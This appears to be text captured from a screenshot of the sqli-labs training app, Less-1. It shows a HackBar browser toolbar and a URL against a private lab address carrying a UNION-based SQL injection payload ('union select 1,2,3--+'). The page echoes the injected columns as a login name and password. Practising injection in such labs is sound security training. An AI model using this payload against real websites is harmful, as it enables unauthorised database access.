 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.128.82.224/sqli-labs/Less-1/?id=-1' union select 1,2,3--+